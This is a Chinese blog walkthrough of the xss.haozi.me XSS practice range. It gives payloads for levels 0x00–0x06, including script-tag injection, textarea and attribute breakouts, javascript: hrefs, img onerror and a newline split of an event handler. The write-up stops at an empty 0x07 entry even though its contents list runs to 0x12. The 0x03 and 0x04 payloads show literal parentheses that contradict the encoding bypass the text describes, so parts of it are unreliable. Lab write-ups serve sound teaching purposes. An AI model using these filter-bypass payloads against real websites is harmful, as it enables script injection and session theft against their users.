本文主要是介绍xss.haozi.me靶场通关参考,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

url:https://xss.haozi.me/

文章目录

- 0x00

- 0x01

- 0x02

- 0x03

- 0x04

- 0x05

- 0x06

- 0x07

- 0x08

- 0x09

- 0x0A

- 0x0B

- 0x0C

- 00xD

- 00xE

- 00xF

- 0x10

- 0x11

- 0x12



0x00

先看js代码,第一关给你热热手,没给你加过

payload:

<script>alert(1)</script>



0x01

这关给你限制了把你输入的js代码变成文本格式执行不了,我们把前后两个标签闭合了就能绕过

payload:

</textarea><script>alert(1)</script><textarea>







0x02

从js代码来看,逃逸掉vaule属性就可以,这里随便用个触发事件都可以

payload:

1"><script>alert(1)</script>



0x03

这关就已经开始用正则表达式来过滤一些符号了,这关过滤掉了(),过滤掉了()也就代表着不能用alert(1)来触发了,但是我们可以试着用html编码把()编码尝试,发现寄不行,因为js不会解码。

我们这时候可以用a标签来进行编码绕过,为什么a标签可以?因为a标签中的href解码顺序为 html,url,JavaScript。所以我们在a标签中编码,html编码已经被解码成功了,成功生成了()。同理使用url编解码也可以成功生成()

payload:

<a href="javascript:alert(1)">0x03</a>

0x04

同第三关,只是多过滤了一个反引号`

payload:

<a href="javascript:alert(1)">0x04</a>



0x05

挺离谱的,给你把–>换成笑脸的表情,这可能是作者的小趣味(0v0),把–>过滤意思就是说不想让你用注释来扰,但是同样我们可以直接逃逸掉这个

payload:

**--!><img src=x onerror=alert(1)



0x06

这关正则的意思是,不让你用auto或者on开头,而且是以=结尾的字符串。我们直接换行可以绕过

payload:

onmouseover

=

alert(1)

0x07

本关对</>进行了过滤,不让我们闭合

payload:

这篇关于xss.haozi.me靶场通关参考的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)